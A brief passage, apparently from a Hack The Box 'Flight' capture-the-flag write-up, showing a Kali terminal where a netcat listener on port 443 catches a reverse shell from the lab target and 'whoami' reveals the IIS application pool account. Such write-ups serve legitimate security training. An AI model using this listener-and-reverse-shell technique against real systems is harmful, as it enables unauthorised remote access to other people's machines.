 ┌──(kali㉿kali)-[~/htb-labs/Flight]
└─$ rlwrap -cAr nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.15.73] from (UNKNOWN) [10.129.46.29] 52797
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
c:\windows\system32\inetsrv>